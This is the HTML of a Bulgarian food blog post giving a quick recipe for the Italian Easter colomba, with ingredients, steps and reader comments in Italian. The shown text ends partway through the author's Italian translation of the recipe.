<li><a href='https://www.mycookingcreations.com/p/natale.html' role='menuitem'>_Коледа</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasqua.html' role='menuitem'>_Великден</a></li>
<li><a href='https://www.mycookingcreations.com/p/ricette-di-base.html' role='menuitem'>_Базови рецепти</a></li>
<li><a href='https://www.mycookingcreations.com/p/cucina-bulgara.html' role='menuitem'>_Българска кухня</a></li>
<li><a href='https://www.mycookingcreations.com/p/risotto.html' role='menuitem'>_Рецепти за Ризото</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.mycookingcreations.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Търсене в този блог' type='search' value=''/>
<button class='search-action' type='submit' value=''><i class='fa fa-search'></i></button>
</form>
</div>
<span class='show-search'></span>
</div>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html"
  },
  "headline": "Великденски гълъб или козунак по италиански * Colomba di Pasqua veloce","description": "Великденският гълъб (Коломба) е традиционен сладкиш от италианската кухня, който се сервира на трапезата в деня на Великден заедно с неапол...","datePublished": "2021-03-24T11:00:00+02:00",
  "dateModified": "2021-06-05T20:32:13+03:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSHgaOmGmzVgHTaZQqJG9BiM55_4YLfHJTRT_fzRQB-V6zQUxI4L1GSAX5TZpbbWbq4B_-nj6qc20RfPW_XSPhb5oAZNiRW8_Kgp4tc-FwcOxZTm-UQhbOLf3UfYjrcXTylhJ0/w1200-h630-p-k-no-nu/IMG_8187.JPG",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Maria"
  }
}</script>
<div class='post-content-wrap'>
<div class='post-header blog-post-info'>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.mycookingcreations.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Великден",
                    "@id": "https://www.mycookingcreations.com/search/label/%D1%82%D0%B5%D1%81%D1%82%D0%B5%D0%BD%D0%B8%20%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D1%8F"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Великденски гълъб или козунак по италиански * Colomba di Pasqua veloce",
                    "@id": "https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Великденски гълъб или козунак по италиански * Colomba di Pasqua veloce
</h1>
<div class='post-meta'><span class='post-date published' datetime='2021-03-24T11:00:00+02:00'>3/24/2021</span><span class='post-reply'><a href='https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html#comments'>9
Comments</a></span></div>
</div>
<div class='post-body post-content'>
<div class="separator" style="clear: both; text-align: center;">
</div><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSHgaOmGmzVgHTaZQqJG9BiM55_4YLfHJTRT_fzRQB-V6zQUxI4L1GSAX5TZpbbWbq4B_-nj6qc20RfPW_XSPhb5oAZNiRW8_Kgp4tc-FwcOxZTm-UQhbOLf3UfYjrcXTylhJ0/s1280/IMG_8187.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSHgaOmGmzVgHTaZQqJG9BiM55_4YLfHJTRT_fzRQB-V6zQUxI4L1GSAX5TZpbbWbq4B_-nj6qc20RfPW_XSPhb5oAZNiRW8_Kgp4tc-FwcOxZTm-UQhbOLf3UfYjrcXTylhJ0/s16000-rw/IMG_8187.JPG" /></a></div><p></p><p></p><p>Великденският гълъб (Коломба) е традиционен сладкиш от италианската кухня, който се сервира на трапезата в деня на Великден заедно с неаполитанската пастиера.&nbsp;</p><p>Защо гълъб? Защото символизира мир и любов. Тестото за този традиционен десерт е подобно на нашия козунак, но е по-леко и въздушно. <br /></p><p>Великденският гълъб е толкова мек и въздушен козунак, че ще направите страхотно впечатление от цялото семейство и приятели!&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggEn9TXEShZuL3sQIHcpfflxcqF294qFmhb3w3DTbLiGIje3Q8TleMIDmHKuhyGTZddveRx1uW8rHj4sckFOcC4fDhnNz3KSGwn0j7Wies8AmJ3bi_T3BYTabA41lJLpzNpE4T/s1280/IMG_8191.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggEn9TXEShZuL3sQIHcpfflxcqF294qFmhb3w3DTbLiGIje3Q8TleMIDmHKuhyGTZddveRx1uW8rHj4sckFOcC4fDhnNz3KSGwn0j7Wies8AmJ3bi_T3BYTabA41lJLpzNpE4T/s16000-rw/IMG_8191.JPG" /></a></div><p>Както всяка традиционна рецепта и тази има много вкусове, и варианти: с квас мадре, с шоколадов вкус, с обикновена мая, с микс сушени плодове, без втасване, с нутела и много други.&nbsp;</p><p>Приготвянето на традиционната рецепта за Коломба обикновено е много трудоемко защото изисква търпение и време. <br />Това, което ви предлагам днес е бърз вариант на традиционната великденска рецепта за Коломба, тази с портокалов аромат, захаросани кори и покрита с бадеми. Прегледах под лупа много рецепти преди да започна. Защото исках да взема най-доброто от двата свята. Така, че рецептата да бъде лесна и достъпна за всички. Дори и за хората, които нямат много опит с тесто!</p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU4AFQxoc770keD2xlwdZnownq4PZi0a32gqOLh0D6-cPYm4ZvC1XLLBGsU8PYZJkLd86K2FoH0bGnh2LgdoQUe8wigo3o4zndKFdOA21UICU6NTY2P1Q69uLwAsbNmuGpe6JQ/s1280/IMG_8185.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU4AFQxoc770keD2xlwdZnownq4PZi0a32gqOLh0D6-cPYm4ZvC1XLLBGsU8PYZJkLd86K2FoH0bGnh2LgdoQUe8wigo3o4zndKFdOA21UICU6NTY2P1Q69uLwAsbNmuGpe6JQ/s16000-rw/IMG_8185.JPG" /></a></div><p> </p><p></p><p>Бързата рецепта за великденски гълъб ще ви позволи да получите също 
толкова ароматен и вкусен резултат за по-кратко време, за да се 
насладите максимално на великденските празници.<br />Получи се е много въздушен великденски гълъб, с толкова мека и ароматна среда, на която трудно ще устоите. </p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicmDGUFVfXKxnvxmEQE6sAXtykzztIGsb7pG9FyAJHR3svl2CB8ZKegjAUkCwoAd3dJiOXtaCxS2lxJAoh12y6-OxS8DohADzTlgv2H48U7PruJoBj5FZ12e9Bv2d0O2S6Unqx/s1280/IMG_8182.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicmDGUFVfXKxnvxmEQE6sAXtykzztIGsb7pG9FyAJHR3svl2CB8ZKegjAUkCwoAd3dJiOXtaCxS2lxJAoh12y6-OxS8DohADzTlgv2H48U7PruJoBj5FZ12e9Bv2d0O2S6Unqx/s16000-rw/IMG_8182.JPG" /></a></div><p><span style="font-size: small;"><b>Продукти:</b></span><br />
350г бяло брашно манитоба <br />
80 г краве масло (на стайна температура)<br />
20 г прясна мая (аз сложих 4 г суха мая)<br />
2 цели яйца L <br />
100 г захар (аз сложих 60г)<br />
щипка сол <br />100г топла вода<br />
1 ванилия<br />
100 г захаросани портокалови кори <br />
настъргана лимонова кора <br />
<br />
<b>За леката глазура:</b><br />
1 белтък<br />
захар<br />
цели бадеми&nbsp;</p><p>
  
<b>За оригиналната глазура:</b><br />
1 белтък<br />
20-30г бадемово брашно<br />
30г пудра захар<br />
цели бадеми</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9BKm2od4XTgYyAv39ugcgNZtNiWMHFGVSA1w3vHnuHyv90cx9QLWYgIaBW6eF4X8WgoJI4jofWQv9neF7HT3t0RZNVQkWOzCoNhYbhHQhmc0xzuPS0wa2V9xH_BH_GBq27oyg/s1280/IMG_8181.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9BKm2od4XTgYyAv39ugcgNZtNiWMHFGVSA1w3vHnuHyv90cx9QLWYgIaBW6eF4X8WgoJI4jofWQv9neF7HT3t0RZNVQkWOzCoNhYbhHQhmc0xzuPS0wa2V9xH_BH_GBq27oyg/s320-rw/IMG_8181.JPG" width="320" /></a></div><p>
<b>Начин на приготвяне: <br /></b></p><p><b>Важното е всички продукти да са със стайна температура (аз ги оставям от вечерта навън).</b></p><p>Разтворете маята в малко вода, сипете брашното в дълбока купа и прибавете леко разбитите яйца, мекото масло, водата, маята, захарта, солта и есенциите. Омесете с миксер хубаво еластично тесто, което да се омотава около бъркалките. Може да измесите тестото и в машина за хляб. <br /></p><p>Оформете на топка и покрийте с кърпа да удвои обема си.&nbsp; <i></i><b><i>При мен това стана за около 2-3 часа при температура около 22С. </i></b>&nbsp;</p><p>След това разточете леко и изсипете захаросаните портокалови кори. Те придават традиционния вкус на италианските козунаци.&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5p5GT0oijS2TtMigLC0il0_FF7eg71X4EvmoTR6_ANlwXPFK0oWb6pUiPE0PaXHusFGG0C5ElgF2_dROKGLrILWevIvSheti7RzQckWOV2vA4PQ1aOsf5Cb-kScLlViymlZyN/s1290/colomba.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1279" data-original-width="1290" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5p5GT0oijS2TtMigLC0il0_FF7eg71X4EvmoTR6_ANlwXPFK0oWb6pUiPE0PaXHusFGG0C5ElgF2_dROKGLrILWevIvSheti7RzQckWOV2vA4PQ1aOsf5Cb-kScLlViymlZyN/s16000-rw/colomba.jpg" /></a></div><p> </p><p>Омесете леко докато оформите пак на топка и разделете на две равни части. Едната част отделете настрана, а другата разделете на още две топки. Това ще са крилата. Оставете ги на плота за десетина минути да почине тестото. Покрийте ги с влажна кърпа за да не засъхва тестото.<br /></p><p><span style="font-size: medium;"><i>Коломба се пече в <a href="https://www.deelobal.cz/data/images/bw-holubice.jpg?w=1024" target="_blank">специална хартиена</a> или силиконова форма, които се продават в Италия и някои онлайн магазини в България. Но тъй като нямах такава под ръка, мъжът ми направи една от алуминиева правоъгълна тавичка за еднократна употреба. Тавичката е с размери 20х30см. Между другото се получи много лесно, трябват ви само клещи и ножица. Ако не ви се занимава може да направите коломбата в овална тава, като от четирите края намачкате по една топка хартия за печене. Идеята като оформите крилата да втасват нагоре а не настрани.&nbsp;</i></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGnEko_AY5ZzES6g7IrqRrh8I-JulI-ZeJV-_o2upTmfood3L1nM1EzCwQN8vCvf3loP9E1CEQgPflyItV0bHmR8dpNBkX5PVIk3S6n7zARaWG_eoqaX8GghCLpb65bFv1Frtu/s1280/IMG_8189.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGnEko_AY5ZzES6g7IrqRrh8I-JulI-ZeJV-_o2upTmfood3L1nM1EzCwQN8vCvf3loP9E1CEQgPflyItV0bHmR8dpNBkX5PVIk3S6n7zARaWG_eoqaX8GghCLpb65bFv1Frtu/s16000-rw/IMG_8189.JPG" /></a></div><p><i> </i></p><p>Уточнихме формата и как може да си направите сам такава. Продължаваме с оформянето.</p><p>Вземете голямата топка и я разточете на руло с диаметър 5-6см и с дължината на формата за печене. Сложете я внимателно в средата на формата по дължина. Двете малки топки оформете така, че да придобият леко овална форма и ги сложете от двете страни на дългото руло. Това ще са крилата на гълъба. Покрийте с найлонова шапка, домакинско фолио или влажен памучен плат и оставете да втаса, докато удвои обема си.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnQK-kkzzbNGS2N9neKnuajH2TdkQQs9urbBp0uiUbhH25S_hhGjp09T_NDBPoKve2BQQD16ecw5h_9ZAcsIAFUUbft-6j3hqQkd7tAbPkhaU0sOTiuMHRTNyMU297DT86OlKk/s1280/IMG_8175.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnQK-kkzzbNGS2N9neKnuajH2TdkQQs9urbBp0uiUbhH25S_hhGjp09T_NDBPoKve2BQQD16ecw5h_9ZAcsIAFUUbft-6j3hqQkd7tAbPkhaU0sOTiuMHRTNyMU297DT86OlKk/w320-h240-rw/IMG_8175.JPG" width="320" /></a></div><p></p><p>Загрейте фурната на 180С. Намажете коломбата с леко разбит белтък, поръсете със захар и бадеми.&nbsp;</p><p>Ако искате може да направите оригиналната глазура като добавите малко бадемово брашно към разбития на сняг белтък и пудра захар. Консистенцията на сместа трябва да е леко гъста, но не много. Горе долу като боза. Намазвате я отгоре и наръсвате с цели небелени бадеми.&nbsp;</p><p>Т.е избирате си една от двете глазури, не и двете. 😀<br /></p><p>Изпечете за около 40 минути. Ако отгоре се зачерви много покрийте с лист алуминиево фолио по време на печенето за да не прегорят бадемите.</p><p>
Оставете да изстине добре на решетка.&nbsp;</p><p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSmSKdzxId_I434VnlwbfY9l7L4S5gRtuLBDeyOlt3gpUC9V__6yV-EUjiw9On7Qui_1d7LyP1ZX63pBbp1N9_FlebrKTkL9VVcjAWpitKLs2RyrOBeCEv7D-eVt1gq2i7a401/s1280/IMG_8195.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSmSKdzxId_I434VnlwbfY9l7L4S5gRtuLBDeyOlt3gpUC9V__6yV-EUjiw9On7Qui_1d7LyP1ZX63pBbp1N9_FlebrKTkL9VVcjAWpitKLs2RyrOBeCEv7D-eVt1gq2i7a401/s16000-rw/IMG_8195.JPG" /></a>
</p><div class="separator" style="clear: both; text-align: center;">
</div><p>

</p><p>Адаптирано от: <a href="https://www.cookaround.com/ricetta/colomba-di-pasqua-veloce-al-cioccolato.html" target="_blank">https://www.cookaround.com/ricetta/colomba-di-pasqua-veloce-al-cioccolato.html</a><br /></p>
</div>
<div class='post-content-footer'>
<div class='post-labels'>
<span class='labels-icon'></span>
<span class='Label'><a class='label-link' href='https://www.mycookingcreations.com/search/label/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B4%D0%B5%D0%BD' rel='tag'>Великден</a></span>
<span class='Label'><a class='label-link' href='https://www.mycookingcreations.com/search/label/%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F' rel='tag'>италианска кухня</a></span>
<span class='Label'><a class='label-link' href='https://www.mycookingcreations.com/search/label/%D0%BA%D0%BE%D0%B7%D1%83%D0%BD%D0%B0%D0%BA' rel='tag'>козунак</a></span>
<span class='Label'><a class='label-link' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%B5%D1%81%D1%82%D0%B5%D0%BD%D0%B8%20%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D1%8F' rel='tag'>тестени изделия</a></span>
</div>
<div class='post-share'>
<ul class='share-links social'>
<li class='facebook-f'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html&text=Великденски гълъб или козунак по италиански * Colomba di Pasqua veloce' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSHgaOmGmzVgHTaZQqJG9BiM55_4YLfHJTRT_fzRQB-V6zQUxI4L1GSAX5TZpbbWbq4B_-nj6qc20RfPW_XSPhb5oAZNiRW8_Kgp4tc-FwcOxZTm-UQhbOLf3UfYjrcXTylhJ0/s16000/IMG_8187.JPG&description=Великденски гълъб или козунак по италиански * Colomba di Pasqua veloce' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='gplus'><a class='gplus' href='https://plus.google.com/share?url=https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=400, height=500, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=1000, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Великденски гълъб или козунак по италиански * Colomba di Pasqua veloce | https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.mycookingcreations.com/2021/03/insalata-di-riso-venere-con-pollo.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>По-нова</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>По-стара</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='related-title'>
<h3>Може да харесате тези публикации</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Великден'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html";
                }
                var disqus_blogger_homepage_url = "https://www.mycookingcreations.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.mycookingcreations.com/";
              </script>
<section class='comments' data-num-comments='9' id='comments'>
<a name='comments'></a>
<h3 class='title'>9
Коментари</h3>
<div id='Blog1_comments-block-wrapper'>
<div id='comments-block'>
<div class='comment' id='c9032162244581647064'>
<div class='avatar-image-container'>
<img class='author-avatar' height='45' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_2bBwk6eDL9SO8q8L3OjUqG-1EbcHK9zbp7_33F7raAzjzW1bidYZXWXxSuP9bzXCJjEQW48PxeZkzfg7Ttb0Hbe_IF2SSIB6bp1rrpLAW_jwxdzTivOXnLyG1xK0vQ/s45-c/20220410_113227.jpg' width='45'/>
</div>
<div class='comment-block'>
<div class='comment-author'>
<a href="https://www.blogger.com/profile/18131077349653166357" rel="nofollow">Federica Simoni</a> каза&hellip;
</div>
<div class='comment-body'>
Complimenti deve essere buonissima😍😍😍
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html?showComment=1616598022820#c9032162244581647064' title='comment permalink'>
24/3/21
</a>
<span class='item-control blog-admin pid-1894583705'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/15915557/9032162244581647064' title='Изтриване на коментара'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
</div>
</div>
<div class='comment' id='c8656105624867926091'>
<div class='avatar-image-container'>
<img class='author-avatar' height='45' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLSufkDJGp0CW27Pxh-46Zfw9uJCPl5Eo_eFWFPgYMIeJV25MmfW3LDXmiPQGFs4VFJ3w8wxl6WpDvxk7XPYvZuRMSUyJl4idfc96N-dveCWckfuLWCa_k9wkm59HjtQE/s45-c/claudiaAvatar6.jpg' width='45'/>
</div>
<div class='comment-block'>
<div class='comment-author'>
<a href="https://www.blogger.com/profile/07537609822327808743" rel="nofollow">Claudia</a> каза&hellip;
</div>
<div class='comment-body'>
L&#39;interno è davvero bellissimo, assomiglia a quello di pasticceria. Complimenti
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html?showComment=1616604894778#c8656105624867926091' title='comment permalink'>
24/3/21
</a>
<span class='item-control blog-admin pid-316016829'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/15915557/8656105624867926091' title='Изтриване на коментара'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
</div>
</div>
<div class='comment' id='c8992528739576237728'>
<div class='avatar-image-container'>
<img class='author-avatar' height='45' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc/s45-c/garfield_flower.gif' width='45'/>
</div>
<div class='comment-block'>
<div class='comment-author'>
<a href="https://www.blogger.com/profile/13712845329408612536" rel="nofollow">Maria</a> каза&hellip;
</div>
<div class='comment-body'>
Grazie mille Claudia! &#10084;&#65039; 
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html?showComment=1616614239081#c8992528739576237728' title='comment permalink'>
24/3/21
</a>
<span class='item-control blog-admin pid-432114320'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/15915557/8992528739576237728' title='Изтриване на коментара'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
</div>
</div>
<div class='comment' id='c4271330788965457258'>
<div class='avatar-image-container'>
<img class='author-avatar' height='45' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNTMZuMP4zuh6Mgu0maJ_ae6yCFMobAFF4lDVntjapIPHV0-wq1QkmDCc01_WgtiSjUzP_kkmUZUj-5PFFx77-9VxzG3ItO7N-CIQ_CiWW-QusZ-IF1JbCTDV9yAJoTQ/s45-c/100_1386.JPG' width='45'/>
</div>
<div class='comment-block'>
<div class='comment-author'>
<a href="https://www.blogger.com/profile/05553198020049203319" rel="nofollow">speedy70</a> каза&hellip;
</div>
<div class='comment-body'>
Complimenti maria, soffice e tanto golosa!!!!
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html?showComment=1616658974755#c4271330788965457258' title='comment permalink'>
25/3/21
</a>
<span class='item-control blog-admin pid-804453783'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/15915557/4271330788965457258' title='Изтриване на коментара'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
</div>
</div>
<div class='comment' id='c9022576147390519158'>
<div class='avatar-image-container'>
<img class='author-avatar' height='45' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc/s45-c/garfield_flower.gif' width='45'/>
</div>
<div class='comment-block'>
<div class='comment-author'>
<a href="https://www.blogger.com/profile/13712845329408612536" rel="nofollow">Maria</a> каза&hellip;
</div>
<div class='comment-body'>
Grazie mille Speedy! &#10084;&#65039; 
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html?showComment=1616702410936#c9022576147390519158' title='comment permalink'>
25/3/21
</a>
<span class='item-control blog-admin pid-432114320'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/15915557/9022576147390519158' title='Изтриване на коментара'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
</div>
</div>
<div class='comment' id='c5023595155577032100'>
<div class='avatar-image-container'>
<img class='author-avatar' height='45' src='//www.blogger.com/img/blogger_logo_round_35.png' width='45'/>
</div>
<div class='comment-block'>
<div class='comment-author'>
<a href="https://www.blogger.com/profile/10580132820604928100" rel="nofollow">Chiara</a> каза&hellip;
</div>
<div class='comment-body'>
Ciao, la tua colobma è molto invitante, ma scusa si potrebbe avere la ricetta in italiano.<br />Grazie Chiara
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html?showComment=1616792602569#c5023595155577032100' title='comment permalink'>
26/3/21
</a>
<span class='item-control blog-admin pid-785026779'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/15915557/5023595155577032100' title='Изтриване на коментара'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
</div>
</div>
<div class='comment' id='c1559112095891769424'>
<div class='avatar-image-container'>
<img class='author-avatar' height='45' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc/s45-c/garfield_flower.gif' width='45'/>
</div>
<div class='comment-block'>
<div class='comment-author'>
<a href="https://www.blogger.com/profile/13712845329408612536" rel="nofollow">Maria</a> каза&hellip;
</div>
<div class='comment-body'>
Ciao Chiara, grazie! Ecco la ricetta in italiano. A presto! <br />Prodotti:<br />350 g di farina manitoba <br />80 g di burro (a temperatura ambiente)<br />20 g di lievito di birra fresco (io metto 4 g di lievito secco)<br />2 uova intere L<br />100 g di zucchero (io metto 60 g)<br />pizzico di sale<br />100 g di acqua tiepida<br />1 vaniglia<br />100 g di scorza d&#39;arancia candita<br />scorza di limone grattugiata<br /><br />Per la glassa leggera:<br />1 albume<br />zucchero<br />mandorle intere<br /><br />È importante che tutti i prodotti siano a temperatura ambiente.<br />Sciogliere il lievito in poca acqua, versare la farina in una ciotola profonda e aggiungere le uova leggermente sbattute, il burro morbido, l&#39;acqua, il lievito, lo zucchero, il sale e le essenze. Impastare con la planetaria una bella pasta elastica da avvolgere attorno alle palette. <br />Formare una palla e coprire con un asciugamano per raddoppiarne il volume. Per me, questo è accaduto in circa 2-3 ore a una temperatura di circa 22 &#176;C.<br />Quindi arrotolare leggermente e versare la scorza d&#39;arancia candita.<br />Impastare leggermente fino a formare di nuovo una palla e dividerla in due parti uguali. Metti da parte una parte e dividi l&#39;altra in altre due palline. Queste saranno le ali. Lasciarle sul fuoco per una decina di minuti per far riposare l&#39;impasto. Coprili con un panno umido per evitare che l&#39;impasto si secchi.<br />Prendere la palla grande e arrotolatela in un rotolo del diametro di 